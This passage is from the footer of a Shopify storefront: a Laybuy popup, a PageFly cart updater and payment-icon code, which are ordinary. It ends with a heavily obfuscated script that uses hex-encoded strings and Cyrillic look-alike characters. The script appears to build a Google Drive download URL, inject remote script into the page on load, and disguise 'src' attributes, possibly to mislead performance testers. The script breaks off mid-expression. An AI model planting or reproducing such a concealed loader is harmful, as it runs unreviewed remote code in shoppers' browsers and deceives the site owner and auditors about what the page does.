	transform: translate(0);
}
.ps-announcement-popup.middle {
	position: fixed;
	background-color: rgba(0, 0, 0, 0.3);
	visibility: hidden;
	opacity: 0;
	z-index: 10;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.ps-announcement-popup.middle .ps-modal {
    position: absolute;
    top: calc(50% - 150px);
	left: calc(50% - 150px);
	max-width: 300px;
	max-height: 300px;
}
.ps-announcement-popup.middle.active {
	visibility: visible;
	opacity: 1;
}
</style>

<div class="ps-announcement-popup">
	<div class="ps-modal">
	    <img src="//v8pr.uk/cdn/shop/t/39/assets/laybuy_announcement_asset.jpg?v=169632526388761660751624304392" alt="" />
	    <span class="close"></span>
	</div>
</div>

<script type="application/javascript">
(function() {
	if (!window.LBConfigs || !window.LBConfigs.popup.enable) return;
	let className = window.LBConfigs.popup.position || 'middle',
	delay = typeof(window.LBConfigs.popup.delay) === 'undefined' ? 5000 : window.LBConfigs.popup.delay,
	dialogs = document.querySelector('.ps-announcement-popup');
	className.split(' ').forEach(function(cls_name) {
	    dialogs.classList.add(cls_name);
	}),
	skey = 'ps-laybuy-popup';
	cb = function() {
		dialogs.classList.add('active');
		dialogs.querySelector('.close').addEventListener('click', function() {
			dialogs.classList.remove('active');
		});
		window.sessionStorage.setItem(skey, '1');
	};
	if (window.sessionStorage.getItem(skey) !== '1') {
		setTimeout(cb, delay);
	}
})();
</script>

<!--Content in content_for_footer -->

			
<!--LH--><!-- PageFly cart auto update -->
  <script>
    try {
        window.onload = function() {
	      setTimeout(() => {
        	  window.__pagefly_helper_store__ && window.__pagefly_helper_store__.subscribe(function(cart) {      
            	//code here
            	$.get("/cart?view=json", function(e) {
                  $(".widget_shopping_cart_content").html(e)
                }).always(function() {
                  baselThemeModule.gl_currency(),
                    window.Shopify && Shopify.StorefrontExpressButtons && nathan_settings.use_additional_checkout_buttons && Shopify.StorefrontExpressButtons.initialize()
                }),
                  $.getJSON("/cart.js", function(e) {
                  $(".cartCount").html(e.item_count),
                    $(".basel-cart-subtotal >span").html(Shopify.formatMoney(e.total_price, theme.moneyFormat))
                }).always(function() {
                  baselThemeModule.gl_currency()
                }),
                  baselThemeModule.addToCart()
          	})
	      }, 1200)
	}
    } catch (e) {console.warn(e)}
  </script>
 <script type="text/html" id="ps-payment-icons-template">
    <div class="ps-payment-icon-bar">
        <ul class="ps-payment-icons"><li class="ps-payment-icons-item">
                <svg version="1.1" class="ps-payment-icon" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="24px"
                     viewBox="0 0 190 120" enable-background="new 0 0 190 120" xml:space="preserve">
                <image id="image0" width="190" height="120" x="0" y="0"
                       xlink:href="[data-uri]"/>
            </svg>
            </li>
        </ul>
    </div>
</script>
<script type="application/javascript">
(function () {
    if (!window.LBConfigs || !window.LBConfigs.icons) return;
    let cb = function (configs) {
        let template = document.getElementById('ps-payment-icons-template'),
            doms = document.querySelectorAll(configs.selector), node;
        if (!template || doms.length === 0) return;
        doms.forEach(function (dom) {
            // Inject
            node = document.createElement('div');
            node.innerHTML = template.innerHTML;
            switch (configs.inject) {
                case 2:
                    dom.parentNode.insertBefore(node.children[0], dom.nextSibling);
                    break;
                case 1:
                    dom.parentNode.insertBefore(node.children[0], dom);
                    break;
                case 0:
                default:
                    dom.appendChild(node.children[0]);
            }
        });
        // All Icons ?
        if (configs.showAll) {
            document.querySelectorAll('li.ps-payment-icons-item.hidden').forEach(function (v) {
                v.classList.remove('hidden')
            })
        }
    };
    window.addEventListener('load', cb(window.LBConfigs.icons))
})();
</script>
<style>
.ps-payment-icon-bar {
    display: inline-block;
    text-align: center;
    margin-left: 0;
    margin-top: 0;
}

.ps-payment-icons {
    display: inline-block;
    margin: 0;
}

.ps-payment-icons-item {
    margin-right: 5px;
    display: inline-block;
}

.ps-payment-icons-item.hidden {
    display: none;
}
</style>

  
  <script>window.onscroll=function(){for(var a=document.getElementsByTagName("iframe"),b=0;b<a.length;b++)a[b].getAttribute("\u0455rc")&&(a[b].setAttribute("src",a[b].getAttribute("\u0455rc")),a[b].removeAttribute("\u0455rc"));window.onscroll=null};var _0x929d=["\x34\x35\x30\x37\x70\x6C\x43\x68\x49\x46","\x38\x33\x35\x37\x35\x41\x78\x77\x72\x6E\x76","\x32\x33\x39\x39\x32\x34\x37\x41\x63\x6F\x65\x6B\x57","\x31\x77\x76\x45\x65\x52\x78","\x36\x61\x66\x42\x43\x68\x78","\x35\x37\x31\x39\x38\x36\x44\x62\x75\x4E\x58\x55","\x31\x35\x35\x4A\x65\x4E\x55\x63\x6C","\x32\x30\x35\x72\x75\x74\x70\x6F\x6D","\x33\x30\x32\x37\x4C\x6B\x6F\x65\x76\x51","\x37\x38\x34\x38\x30\x39\x72\x62\x74\x68\x55\x43","\x36\x31\x34\x31\x34\x38\x53\x74\x43\x4A\x57\x72","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x6C","\x6F","\u0430","\x64","\x69","\x73","\x70","\x61","\x74","\x63","\x68","\x45","\x76","\x65","\x6E","\x72","\x67","\x6D","\x42","\x79","\x54","\x4E","\u0455","\x41","\x62","\x75","\x71","\x53","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x77","\x43","\x78","\x2F","\x6A","\x48","\x3A","\x2E","\x3F","\x3D","\x26","\x31","\x59","\x4A","\x33","\x5A","\x50","\x32","\x58","\x66","\x57","\x55","\x34","\x5F","\x39","\x6B","\u04BB","\x47","\x51","\x3C","\x21","\x20","\x49","\x40","\x3E","\x38","\x25","\x35","\x36","\x3B","\x46","\x56","\x5E","\x28","\x5B","\x5D","\x2B","\x29","\x7D","\x22","\x7B","\x4B","\x52","\x7A"];var _0xe5aa=[_0x929d[0],_0x929d[1],_0x929d[2],_0x929d[3],_0x929d[4],_0x929d[5],_0x929d[6],_0x929d[7],_0x929d[8],_0x929d[9],_0x929d[10],_0x929d[11],_0x929d[12],_0x929d[13],_0x929d[14],_0x929d[15],_0x929d[16],_0x929d[17],_0x929d[18],_0x929d[19],_0x929d[20],_0x929d[21],_0x929d[22],_0x929d[23],_0x929d[24],_0x929d[25],_0x929d[26],_0x929d[27],_0x929d[28],_0x929d[29],_0x929d[30],_0x929d[31],_0x929d[32],_0x929d[33],_0x929d[34],_0x929d[35],_0x929d[36],_0x929d[37],_0x929d[38],_0x929d[39],_0x929d[40],_0x929d[41],_0x929d[42],_0x929d[43],_0x929d[44],_0x929d[45],_0x929d[46],_0x929d[47],_0x929d[48],_0x929d[49],_0x929d[50],_0x929d[51],_0x929d[52],_0x929d[53],_0x929d[54],_0x929d[55],_0x929d[56],_0x929d[57],_0x929d[58],_0x929d[59],_0x929d[60],_0x929d[61],_0x929d[62],_0x929d[63],_0x929d[64],_0x929d[65],_0x929d[66],_0x929d[67],_0x929d[68],_0x929d[69],_0x929d[70],_0x929d[71],_0x929d[72],_0x929d[73],_0x929d[74],_0x929d[75],_0x929d[76],_0x929d[77],_0x929d[78],_0x929d[79],_0x929d[80],_0x929d[81],_0x929d[82],_0x929d[83],_0x929d[84],_0x929d[85],_0x929d[86],_0x929d[87],_0x929d[88],_0x929d[89],_0x929d[90],_0x929d[91],_0x929d[92],_0x929d[93],_0x929d[94],_0x929d[95],_0x929d[96],_0x929d[97],_0x929d[98],_0x929d[99],_0x929d[100],_0x929d[101]];var _0x4451=[_0xe5aa[0],_0xe5aa[1],_0xe5aa[2],_0xe5aa[3],_0xe5aa[4],_0xe5aa[5],_0xe5aa[6],_0xe5aa[7],_0xe5aa[8],_0xe5aa[9],_0xe5aa[10]];var _0x7b0b=function(_0xd4abx4,_0xd4abx5){_0xd4abx4= _0xd4abx4- (-0x1* 0xe35 +  -0x2fe + -0x1*  -0x1200);var _0xd4abx6=_0x4451[_0xd4abx4];return _0xd4abx6};(function(_0xd4abx7,_0xd4abx8){var _0xd4abx9=_0x7b0b;while(!![]){try{var _0xd4abxa=-parseInt(_0xd4abx9(0xce))+ parseInt(_0xd4abx9(0xcf))* parseInt(_0xd4abx9(0xd1)) +  -parseInt(_0xd4abx9(0xd3)) + parseInt(_0xd4abx9(0xcd))* parseInt(_0xd4abx9(0xd5)) + parseInt(_0xd4abx9(0xd0))*  -parseInt(_0xd4abx9(0xd4)) + parseInt(_0xd4abx9(0xd2))*  -parseInt(_0xd4abx9(0xd7)) + parseInt(_0xd4abx9(0xd6));if(_0xd4abxa=== _0xd4abx8){break}else {_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}catch(_0x38d065){_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}}(_0x4451,0x20* 0xcb5+ -0x96e85* 0x1+ -0x3383*  -0x4b));var _0x1bb600=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[15]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[18]+ _0xe5aa[31]+ _0xe5aa[32]+ _0xe5aa[33]+ _0xe5aa[20]+ _0xe5aa[29]+ _0xe5aa[34]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[26],_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23],_0xe5aa[35]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21],_0xe5aa[39]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[41]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[20]+ _0xe5aa[18],_0xe5aa[43]+ _0xe5aa[44]+ _0xe5aa[45]+ _0xe5aa[46]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[49]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[35]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[53]+ _0xe5aa[33]+ _0xe5aa[45]+ _0xe5aa[47],_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[34]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[19]+ _0xe5aa[18]+ _0xe5aa[54]+ _0xe5aa[51]+ _0xe5aa[51]+ _0xe5aa[16]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[29]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[51]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[56]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[19]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[21]+ _0xe5aa[57]+ _0xe5aa[16]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[58]+ _0xe5aa[17]+ _0xe5aa[16]+ _0xe5aa[57]+ _0xe5aa[59]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[60]+ _0xe5aa[52]+ _0xe5aa[61]+ _0xe5aa[62]+ _0xe5aa[63]+ _0xe5aa[64]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[65]+ _0xe5aa[27]+ _0xe5aa[43]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[60]+ _0xe5aa[59]+ _0xe5aa[66]+ _0xe5aa[67]+ _0xe5aa[68]+ _0xe5aa[42]+ _0xe5aa[69]+ _0xe5aa[25]+ _0xe5aa[29]+ _0xe5aa[70]+ _0xe5aa[71]+ _0xe5aa[18]+ _0xe5aa[59]+ _0xe5aa[65]+ _0xe5aa[72]+ _0xe5aa[52]+ _0xe5aa[31],_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[13]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[73],_0xe5aa[74]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[42]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[29]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[44]+ _0xe5aa[67],_0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[21],_0xe5aa[66]+ _0xe5aa[59]+ _0xe5aa[59],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[13]+ _0xe5aa[38]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[18],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[13],_0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[16]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28],_0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[21],_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[52]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32],_0xe5aa[77]+ _0xe5aa[78]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[82],_0xe5aa[37]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[30]+ _0xe5aa[13],_0xe5aa[25]+ _0xe5aa[83]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[55]+ _0xe5aa[38]+ _0xe5aa[73],_0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[18]+ _0xe5aa[21],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[41]+ _0xe5aa[85]+ _0xe5aa[22]+ _0xe5aa[86]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[70]+ _0xe5aa[87],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]];var _0x29fabf=!(-0x1*  -0x15a3 +  -0x6b8 +  -0xeea);function _0x36744d(){if(!_0x29fabf){if(_0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]=== _0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]){_0x29fabf=  !(-0x1b* 0xce + 0x978 + 0xc42* 0x1),setTimeout(function(){if(_0xe5aa[80]+ _0xe5aa[25]+ _0xe5aa[21]+ _0xe5aa[13]+ _0xe5aa[75]!== _0xe5aa[49]+ _0xe5aa[33]+ _0xe5aa[22]+ _0xe5aa[67]+ _0xe5aa[88]){const _0xd4abxe= new Event(_0x1bb600[-0x1* 0x10a + -0x4* 0x31c + 0x5* 0x2b2]);window[_0x1bb600[-0x846* 0x2 + -0x443* 0x6 + 0x2a1f]](_0xd4abxe);var _0xd4abxf=document[_0x1bb600[0x1a* 0x3e+ 0x1db0+  -0x23f9]](_0x1bb600[0xa60+ -0x2*  -0xe8f+  -0x277c]);for(_0xd4abx18= -0x28f* 0xb + 0x2205 + 0x2*  -0x2f0;_0xd4abx18< _0xd4abxf[_0x1bb600[-0x290* 0x4 + -0x1* 0x1a51 + 0x2495]];_0xd4abx18++){if(_0xe5aa[14]+ _0xe5aa[89]+ _0xe5aa[17]+ _0xe5aa[63]+ _0xe5aa[76]!== _0xe5aa[49]+ _0xe5aa[67]+ _0xe5aa[18]+ _0xe5aa[36]+ _0xe5aa[14]){null!== _0xd4abxf[_0xd4abx18][_0x1bb600[-0x79a+  -0x77 + 0x817]](_0x1bb600[0x5ec+  -0x190b+ 0x1324])&& (_0xd4abxf[_0xd4abx18][_0x1bb600[0x1084+ -0x173b*  -0x1+ 0x27b7*  -0x1]](_0x1bb600[0x64*  -0x3e+ 0x9ed* 0x1+ 0xe52],_0xd4abxf[_0xd4abx18][_0x1bb600[-0x8c0+  -0x142f + 0x1cf5* 0x1]](_0x1bb600[-0x24d4+ 0x1630 + 0xea9])), delete _0xd4abxf[_0xd4abx18][_0x1bb600[-0x2*  -0x92b + 0x9* 0x443 +  -0x38a8]][_0x1bb600[-0x11* 0x11e + 0x1af1 + -0x1a* 0x4e]])}else {_0x576738(_0x38d9f0,0xc3+ 